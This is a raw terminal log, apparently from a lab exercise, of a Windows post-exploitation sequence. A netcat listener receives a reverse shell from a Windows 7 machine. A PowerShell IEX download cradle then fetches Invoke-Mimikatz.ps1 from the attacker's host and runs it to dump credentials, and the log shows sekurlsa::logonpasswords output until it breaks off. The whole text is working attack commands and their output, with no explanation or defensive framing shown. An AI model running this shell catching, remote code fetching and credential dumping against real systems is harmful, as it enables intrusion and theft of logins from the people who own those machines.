 root@~/tools# nc -lvvp 443
listening on [any] 443 ...
10.0.0.2: inverse host lookup failed: Unknown host
connect to [10.0.0.5] from (UNKNOWN) [10.0.0.2] 49173
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\>powershell IEX (New-Object System.Net.Webclient).DownloadString('http://10.0.0.5/Invoke-Mimikatz.ps1') ; Invoke-Mimikatz -DumpC
reds
powershell IEX (New-Object System.Net.Webclient).DownloadString('http://10.0.0.5/Invoke-Mimikatz.ps1') ; Invoke-Mimikatz -DumpCreds
Start-Transcript : Transcription cannot be started.
At C:\Users\mantvydas\Documents\WindowsPowerShell\Microsoft.PowerShell_profile.
ps1:1 char:17
+ Start-Transcript <<<<  -Path C:\transcript.txt
    + CategoryInfo          : InvalidOperation: (:) [Start-Transcript], PSInva
   lidOperationException
    + FullyQualifiedErrorId : CannotStartTranscription,Microsoft.PowerShell.Co
   mmands.StartTranscriptCommand
  .#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 104446 (00000000:000197fe)
Session           : Interactive from 1
User Name         : mantvydas
Domain            : PC-MANTVYDAS
Logon Server      : PC-MANTVYDAS